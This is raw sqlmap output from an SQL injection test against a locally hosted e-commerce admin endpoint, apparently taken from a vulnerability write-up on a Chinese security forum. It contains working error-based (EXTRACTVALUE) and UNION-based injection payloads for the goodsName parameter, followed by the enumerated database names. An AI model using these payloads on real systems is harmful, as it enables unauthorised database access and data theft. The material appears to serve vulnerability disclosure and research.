 [11:33:10] [INFO] testing if the target URL content is stable
[11:33:10] [INFO] target URL content is stable
other non-custom parameters found. Do you want to process them too? [Y/n/q] y
[11:33:11] [INFO] testing if URI parameter '#1*' is dynamic
[11:33:11] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:33:11] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[11:33:11] [INFO] testing for SQL injection on URI parameter '#1*'
[11:33:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:33:11] [WARNING] reflective value(s) found and filtering out
[11:33:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:33:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:33:12] [INFO] URI parameter '#1*' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXT
RACTVALUE)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[11:33:14] [INFO] testing 'Generic inline queries'
[11:33:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:33:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[11:33:14] [INFO] target URL appears to be UNION injectable with 15 columns
[11:33:14] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: http://127.0.0.1:28089/admin/goods/list?_search=false&nd=1688354654574&limit=20&page=1&sidx=&order=asc&good
sName=123') AND EXTRACTVALUE(1395,CONCAT(0x5c,0x7176706b71,(SELECT (ELT(1395=1395,1))),0x716b766b71)) AND ('GglR'='GglR
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://127.0.0.1:28089/admin/goods/list?_search=false&nd=1688354654574&limit=20&page=1&sidx=&order=asc&good
sName=123') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176706b71,0x4854486851786c
4c7a64696972426f78437376676b444962676165754157684a6b79727a49715279,0x716b766b71),NULL,NULL,NULL-- -
---
[11:33:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[11:33:15] [INFO] fetching current database
current database: 'newbeedb'
[11:33:15] [INFO] fetching database names
available databases [20]:
[*] efo
[*] information_schema
[*] inteport
[*] mcms
[*] mysql
[*] newbeedb
[*] performance_schema
[*] rockxinhu
[*] root
[*] ry
[*] sys
[*] tidb
[*] tmalldemodb
[*] www_easyou_com
[*] www_emlog6_com
[*] www_eyoucms_com
[*] www_kitecms_com
[*] www_otcms6_com
[*] www_qi_com
[*] www_zzcms6_com
先知社区